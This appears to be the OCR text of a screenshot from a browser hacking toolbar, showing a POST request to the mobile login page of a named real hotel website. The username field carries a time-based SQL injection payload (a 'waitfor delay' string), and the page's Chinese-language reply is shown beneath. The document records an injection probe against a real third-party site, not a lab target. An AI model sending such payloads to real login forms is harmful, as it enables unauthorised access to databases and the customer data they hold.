 NT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://www.ztehotel.com:80/mobile/mLogin.aspx
Split URL
Execute
Enable Post data Enable Referrer
ost data
ctl00%24ContentPlaceHolder1%24Button1=%E7%99%BB%E5%BD%95&ctl00%24ContentPlaceHolder1%24mphone2=&
ctl00%24ContentPlaceHolder1%24txtName=oGVA6L1W';%20waitfor%20delay%20'0:0:0'%20--%20&ctl00%24ContentPlaceHolder1%24txtPassword=e&ctl00%24ContentPlaceHolder1%24yanzhengma=&
__EVENTVALIDATION=%2FwEWCQLew%2BDmCwK0w7i7DQL90KKTCAKA4sljAoPiyWMC3YLejgsC59jhOQL49usVAqmfxT327CYTwvPuq%2BJVG7tpEnE9PXpPIyZF7%2FFRq3ALXj3fvA%3D%3D&
__VIEWSTATE=%2FwEPDwUKMTQ5MDU0NTYyNg9kFgJmD2QWAgIDD2QWAgIDDw8WAh4HVmlzaWJsZWhkZGQHLrmqEqh0DsptNWP51uM7pu0OrPqrA62UO447POR%2Frw%3D%3D
后退 中兴和泰酒店 首页
此用户名不存在
会员登陆(*必填)
用户密码登陆
手机号/卡号：
oGVA6L1W'; waitfor delay '0:0:0' --
密码：